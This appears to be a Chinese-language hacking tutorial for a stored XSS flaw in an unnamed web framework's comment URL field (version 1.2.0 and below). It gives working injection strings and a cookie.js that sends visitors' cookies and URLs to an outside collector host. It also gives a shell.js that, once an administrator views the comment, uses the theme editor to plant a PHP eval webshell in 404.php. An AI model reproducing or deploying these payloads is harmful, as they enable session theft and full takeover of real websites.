这里说的框架漏洞只适用于1.2.0版本及以下的版本
这里说的漏洞是xss漏洞,学过渗透的应该都学过,我在这里就不过多阐述了,下面我们直接进入正题


直接在这个地方插入网址,后面再接上html代码即可,代码如下:
http://xxx.xxx.com/"></a><script>alert("cookie")</script><a/href="#
然后再次访问时即可弹出一个框,这里学过xss漏洞的应该知道是什么意思了
接下来我要讲的是如何用这个xss漏洞反弹shell,这个方法我也是琢磨了很久才知道的,因为要用到js代码文件,代码文件如下:
cookie.js
// 定义一个全局变量 website,值为一个具体的网址
var website = "http://xss.xxxx.com";
// 声明并立即执行一个匿名函数
(function() {
// 创建 Image 对象,并给它的 src 属性赋值为 website 和一些参数
(new Image()).src = website
+ "/?keepsession=1"
+ "&location=" + escape((function() {
try {
// 尝试获取当前文档的 URL
return document.location.href;
} catch (e) {
// 如果出错,返回一个空字符串
return '';
}
})())
+ "&toplocation=" + escape((function() {
try {
// 尝试获取顶层窗口的 URL
return top.location.href;
} catch (e) {
// 如果出错,返回一个空字符串
return '';
}
})())
+ "&cookie=" + escape((function() {
try {
// 获取当前文档的 cookie
return document.cookie;
} catch (e) {
// 如果出错,返回一个空字符串
return '';
}
})())
+ "&opener=" + escape((function() {
try {
// 获取打开当前窗口的窗口的 URL
return (window.opener && window.opener.location.href) ? window.opener.location.href : '';
} catch (e) {
// 如果出错,返回一个空字符串
return '';
}
})());
})();
shell.js
function step1(){
// 创建一个包含要注入的 iframe 的 HTML 字符串
var data2="<iframe id=\"testxss\" src=\"/admin/theme-editor.php?theme=default&file=404.php\" width=\"0%\" height=\"0%\" onload=\"poc()\"></iframe>";
// 保存原网页内容
var oldata=document.body.innerHTML;
// 将注入的 iframe 添加到文档中
document.body.innerHTML=(oldata+data2);
}
// times 和 g_shell 变量用来跟踪 poc 函数执行的次数和是否已经成功注入 webshell
var times=0;
var g_shell=0;
function poc(){
// 如果执行次数 >= 10,或者已经成功注入 webshell,就不再执行
if(times<=10){
// 获取要修改的 DOM 节点和触发“保存修改”操作的按钮
var htmldata=document.getElementById('testxss').contentWindow.document.getElementById('content');
var btn=document.getElementById('testxss').contentWindow.document.getElementsByTagName('button');
// 保存要修改的原始数据,将要注入的 webshell 代码添加到末尾
olddatas=htmldata.innerText;
htmldata.innerText=('<?php @eval($_REQUEST["shell"]);?>\n')+olddatas;
// 点击保存按钮,提交修改后的数据
btn[1].click();
// 增加 poc 函数的执行次数
times+=1;
// 如果已经成功注入 webshell,通过 AJAX 请求访问 webshell 接口
if(g_shell==1){
var xhr1=new XMLHttpRequest();
xhr1.open('get','/usr/themes/Kratos/404.php?shell=1');
xhr1.send();
}
else{
return 0;
}
}
}
// 在页面加载完成后执行 step1 函数
step1();
然后这里就像上面反弹xss代码一样书写网址
http://xxx.xxx.com/cookie.js"></script><script/src=http://xxx.xxx.com/shell.js><a/href="#
然后等管理员访问评论是会使得js文件也给运行起来
生成的一句话目录路径可以自己改,上面的如下

在404.php中,这样路径的问题就解决了
这样我们就可以用蚁剑或其他工具连接后台了